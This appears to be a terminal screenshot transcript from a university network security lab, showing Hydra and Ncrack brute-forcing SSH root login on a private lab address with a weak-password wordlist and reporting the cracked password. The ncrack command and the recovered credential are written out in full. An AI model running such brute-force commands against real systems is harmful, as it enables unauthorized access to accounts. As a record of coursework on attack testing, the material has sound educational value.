 1. muhammadhilman@Muhammads-MacBook-Pro-2: ~/hlmn/Kuliah/Semester 7/Perancangan K...
mmended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 500 login tries (l:1/p:500),
 ~32 tries per task
[DATA] attacking ssh://10.151.254.180:22/
[STATUS] 259.00 tries/min, 259 tries in 00:01h, 244 to do in 00:01h, 16 active
[STATUS] 249.50 tries/min, 499 tries in 00:02h, 4 to do in 00:01h, 16 active
[22][ssh] host: 10.151.254.180   login: root   password: kucinglucu
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete u
ntil end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 16 targets did not complete
Hydra (http://www.thc.org/thc-hydra) finished at 2017-10-25 13:30:59
~/hlmn/Kuliah/Semester 7/Perancangan Keamanan dan Sistem Jaringan ncrack -p 2
2 --user root -P 500-worst-passwords.txt 10.151.254.180
Starting Ncrack 0.6 ( http://ncrack.org ) at 2017-10-25 14:02 WIB
Discovered credentials for ssh on 10.151.254.180 22/tcp:
10.151.254.180 22/tcp ssh: 'root' 'kucinglucu'
Ncrack done: 1 service scanned in 90.11 seconds.
Ncrack finished.
~/hlmn/Kuliah/Semester 7/Perancangan Keamanan dan Sistem Jaringan